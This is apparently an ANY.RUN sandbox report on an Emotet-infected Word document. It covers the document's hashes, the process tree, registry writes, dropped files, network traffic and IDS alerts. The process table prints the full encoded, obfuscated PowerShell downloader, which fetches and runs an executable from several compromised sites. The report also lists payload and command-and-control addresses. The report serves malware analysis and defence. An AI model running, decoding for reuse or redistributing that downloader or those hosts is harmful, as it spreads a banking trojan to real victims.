| File name: | に修_2020_09_30.doc |
| Full analysis: | https://app.any.run/tasks/2b851251-90a9-40fa-9367-1244c9f56c46 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 01:08:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Quia., Author: Lina Lucas, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 29 23:29:00 2020, Last Saved Time/Date: Tue Sep 29 23:29:00 2020, Number of Pages: 1, Number of Words: 3749, Number of Characters: 21371, Security: 8 |
| MD5: | 70E88325C9FDC376423CEFFDE71004BF |
| SHA1: | 9AD1E8DDB0B0AF7D17165B70AF6A0F5C030EAFC4 |
| SHA256: | A87836E6FBF70862D74980AD32F16B6DFE157BCEA1172817E7235764AAE0C4DE |
| SSDEEP: | 1536:hMRD3bNqfNpu39IId5a6XP3Mg8af2qU9ieW0jnzJ:CR1qf69xak3Mgx2XVjnzJ |
MALICIOUS
Application was dropped or rewritten from another process
- T36vmr9l.exe (PID: 3364)
- NlsLexicons0011.exe (PID: 2824)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2308)
Changes the autorun value in the registry
- NlsLexicons0011.exe (PID: 2824)
EMOTET was detected
- NlsLexicons0011.exe (PID: 2824)
Connects to CnC server
- NlsLexicons0011.exe (PID: 2824)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 2308)
PowerShell script executed
- POwersheLL.exe (PID: 2308)
Creates files in the user directory
- POwersheLL.exe (PID: 2308)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2308)
- T36vmr9l.exe (PID: 3364)
Starts itself from another location
- T36vmr9l.exe (PID: 3364)
Reads Internet Cache Settings
- NlsLexicons0011.exe (PID: 2824)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2012)
Creates files in the user directory
- WINWORD.EXE (PID: 2012)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Quia. |
|---|---|
| Subject: | - |
| Author: | Lina Lucas |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:29 22:29:00 |
| ModifyDate: | 2020:09:29 22:29:00 |
| Pages: | 1 |
| Words: | 3749 |
| Characters: | 21371 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 178 |
| Paragraphs: | 50 |
| CharCountWithSpaces: | 25070 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2012 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\に修_2020_09_30.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2308 | POwersheLL -ENCOD JABJAGIAYQB0AGQAbwBtAD0AKAAnAE0AYwAnACsAKAAnAHoAJwArACcAbgBpACcAKQArACcAcgA1ACcAKQA7AC4AKAAnAG4AZQAnACsAJwB3AC0AaQB0ACcAKwAnAGUAbQAnACkAIAAkAGUATgB2ADoAdQBTAGUAUgBwAFIATwBGAGkATABFAFwAUwBzAEgATgBhAE0ASQBcAFUANwBfAEIAVQB5AGEAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIAZQBDAFQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBDAFUAYABSAEkAVABZAHAAYABSAG8AYABUAGAATwBjAE8ATAAiACAAPQAgACgAKAAnAHQAJwArACcAbABzADEAMgAnACkAKwAoACcALAAgACcAKwAnAHQAbAAnACkAKwAoACcAcwAxADEAJwArACcALAAgACcAKQArACcAdAAnACsAJwBsAHMAJwApADsAJABJAGEAegB1ADcANgBiACAAPQAgACgAKAAnAFQAJwArACcAMwA2AHYAJwApACsAKAAnAG0AJwArACcAcgA5ACcAKQArACcAbAAnACkAOwAkAFAAbAA0ADQAZwBzAHkAPQAoACgAJwBFACcAKwAnAGkANgAnACkAKwAoACcANQAnACsAJwB0AG0AJwApACsAJwBtACcAKQA7ACQAUQA3AHMAYwB6ADQAaQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBjAEoAJwArACgAJwB1ACcAKwAnAFMAcwBoAG4AYQBtACcAKQArACcAaQBjACcAKwAoACcASgB1AFUANwAnACsAJwBfAGIAJwArACcAdQB5AGEAJwApACsAKAAnAGMASgAnACsAJwB1ACcAKQApACAALQBDAFIARQBwAGwAYQBDAEUAIAAgACgAWwBjAGgAQQByAF0AOQA5ACsAWwBjAGgAQQByAF0ANwA0ACsAWwBjAGgAQQByAF0AMQAxADcAKQAsAFsAYwBoAEEAcgBdADkAMgApACsAJABJAGEAegB1ADcANgBiACsAKAAoACcALgBlACcAKwAnAHgAJwApACsAJwBlACcAKQA7ACQASgA3ADkAeAA2AHkAbAA9ACgAKAAnAE0AawA0ACcAKwAnADUAcQAnACsAJwBoACcAKQArACcANgAnACkAOwAkAEIAZwBhAHkAbwB2AHIAPQAuACgAJwBuAGUAdwAtAG8AYgAnACsAJwBqACcAKwAnAGUAYwB0ACcAKQAgAG4ARQBUAC4AVwBFAGIAQwBsAGkARQBOAHQAOwAkAFEAMQBlAGEAbgA5AGIAPQAoACgAJwBoACcAKwAnAHQAdABwACcAKQArACcAOgAnACsAJwAvAC8AJwArACgAJwB3AHcAdwAnACsAJwAuAHAAJwArACcAcgBvAGQAJwArACcAdQBjAHQAcwBvACcAKwAnAGYAaQBuACcAKQArACgAJwBkAGkAYQAnACsAJwByAGUAJwApACsAJwB2ACcAKwAnAGkAJwArACcAZQAnACsAKAAnAHcAcwAuACcAKwAnAGMAbwAnACkAKwAoACcAbQAnACsAJwAvAGMAJwApACsAJwBzAHMAJwArACgAJwAvACcAKwAnADkAVQB0ACcAKQArACcALwAqACcAKwAoACcAaAB0ACcAKwAnAHQAcABzADoAJwApACsAKAAnAC8ALwBvACcAKwAnAG4AbABpACcAKQArACgAJwBuACcAKwAnAGUAMgAnACkAKwAoACcANABoAC4AYgAnACsAJwBpACcAKQArACgAJwB6ACcAKwAnAC8AdwBwAC0AJwApACsAKAAnAGEAZAAnACsAJwBtACcAKQArACgAJwBpACcAKwAnAG4ALwBuAC8AJwArACcAKgAnACsAJwBoAHQAdAAnACkAKwAnAHAAJwArACgAJwBzACcAKwAnADoALwAvACcAKQArACcAcwAnACsAJwB0ACcAKwAoACcAYQByAC0AJwArACcAcwBwACcAKwAnAGUAJwApACsAKAAnAGUAZAAuACcAKwAnAHYAaQBwACcAKQArACgAJwAvAHcAcAAtAGEAZAAnACsAJwBtACcAKQArACcAaQBuACcAKwAoACcALwBqACcAKwAnAHAAJwApACsAJwAvACoAJwArACcAaAB0ACcAKwAoACcAdAAnACsAJwBwAHMAOgAvAC8AawAnACsAJwBlACcAKQArACgAJwBuACcAKwAnAGgAdABoAGkAZQAnACsAJwB0AGsAZQAnACkAKwAnAC4AJwArACgAJwBjAG8AbQAvADAAJwArACcARgBnAC8AJwApACsAJwAqAGgAJwArACgAJwB0AHQAJwArACcAcABzADoAJwApACsAJwAvAC8AJwArACcAcwAnACsAKAAnAHkAbgAnACsAJwB0ACcAKQArACgAJwBlAGcAJwArACcAbwAnACkAKwAnAHcAJwArACgAJwBzAC4AYwBvACcAKwAnAG0ALwBjAGgAJwApACsAJwBpAHIAJwArACgAJwBhAGcAJwArACcALwAnACkAKwAnAEsAJwArACcAWAAvACcAKwAnACoAJwArACgAJwBoAHQAJwArACcAdABwACcAKwAnAHMAOgAvAC8AJwApACsAKAAnAHYAJwArACcAaQBzACcAKwAnAGgAYQBsAHAAJwApACsAKAAnAGEAdABvAGwAYQAnACsAJwAuAGMAbwBtACcAKwAnAC8AJwApACsAKAAnAHcAJwArACcAcAAtAGEAZABtAGkAJwArACcAbgAvADIALwAnACkAKwAoACcAKgBoAHQAdABwAHMAJwArACcAOgAnACsAJwAvAC8AJwApACsAJwBzAGgAJwArACgAJwBtACcAKwAnAGMAdAAuAG8AJwArACcAcgBnACcAKQArACcALwAnACsAJwB3ACcAKwAoACcAcAAtAGEAJwArACcAZAAnACkAKwAoACcAbQAnACsAJwBpAG4ALwAnACkAKwAoACcAWAAnACsAJwBtAC8AJwApACkALgAiAFMAcABgAEwASQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAUwA3AHMAZAB0AGEAbAA9ACgAKAAnAEEAJwArACcAbwBjAGkAXwAnACsAJwB6ACcAKQArACcAaQAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABKADUAaAB2AGQAdAA2ACAAaQBuACAAJABRADEAZQBhAG4AOQBiACkAewB0AHIAeQB7ACQAQgBnAGEAeQBvAHYAcgAuACIARABvAHcAYABOAGwAbwBgAEEAZABmAGkAYABsAGUAIgAoACQASgA1AGgAdgBkAHQANgAsACAAJABRADcAcwBjAHoANABpACkAOwAkAE4AcAAwAHYAXwB5ADQAPQAoACgAJwBaADIAJwArACcAbQAnACkAKwAnADgAMQAnACsAJwA2AHQAJwApADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFEANwBzAGMAegA0AGkAKQAuACIATABFAE4ARwBgAFQAaAAiACAALQBnAGUAIAAzADkAMgAyADMAKQAgAHsAJgAoACcASQAnACsAJwBuACcAKwAnAHYAbwBrAGUAJwArACcALQBJAHQAZQBtACcAKQAoACQAUQA3AHMAYwB6ADQAaQApADsAJABUAGUAeAA2AGoAeABuAD0AKAAnAEoAdwAnACsAKAAnAHIAdwBkACcAKwAnAGMANAAnACkAKQA7AGIAcgBlAGEAawA7ACQASgBrAGIAagBqAGQAYgA9ACgAKAAnAE8AJwArACcAZAAzACcAKQArACcAegBvACcAKwAnADYAaAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEMANQBqAHYAdgB1AGsAPQAoACcAUAAnACsAKAAnAF8AdwAnACsAJwBjACcAKQArACgAJwBtAG0AJwArACcAOAAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2824 | "C:\Users\admin\AppData\Local\KBDIT\NlsLexicons0011.exe" | C:\Users\admin\AppData\Local\KBDIT\NlsLexicons0011.exe | T36vmr9l.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 3364 | "C:\Users\admin\Sshnami\U7_buya\T36vmr9l.exe" | C:\Users\admin\Sshnami\U7_buya\T36vmr9l.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
Total events
2 374
Read events
1 486
Write events
704
Delete events
184
Modification events
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i? |
Value: 697F3F00DC070000010000000000000000000000 | |||
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBF49.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2308 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SO10IP77KO7FL92HX039.temp | — | |
MD5:— | SHA256:— | |||
| 3364 | T36vmr9l.exe | C:\Users\admin\AppData\Local\Temp\~DF28D613BA1C5973D4.TMP | — | |
MD5:— | SHA256:— | |||
| 2012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2308 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2012 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2308 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bca17.TMP | binary | |
MD5:— | SHA256:— | |||
| 3364 | T36vmr9l.exe | C:\Users\admin\AppData\Local\KBDIT\NlsLexicons0011.exe | executable | |
MD5:— | SHA256:— | |||
| 2012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$_2020_09_30.doc | pgc | |
MD5:— | SHA256:— | |||
| 2308 | POwersheLL.exe | C:\Users\admin\Sshnami\U7_buya\T36vmr9l.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2308 | POwersheLL.exe | GET | 200 | 68.66.228.11:80 | http://www.productsofindiareviews.com/css/9Ut/ | US | executable | 400 Kb | suspicious |
2824 | NlsLexicons0011.exe | POST | 200 | 202.22.141.45:80 | http://202.22.141.45/fV4THrnp/T9GZRQGuP/1u3vF0T9yjOf/ni6dZh3vAtFvHcub8sm/WBSBErbabYuiTS8/ | NC | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2308 | POwersheLL.exe | 68.66.228.11:80 | www.productsofindiareviews.com | A2 Hosting, Inc. | US | suspicious |
2824 | NlsLexicons0011.exe | 202.22.141.45:80 | — | OFFRATEL | NC | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.productsofindiareviews.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2308 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2308 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2308 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2824 | NlsLexicons0011.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |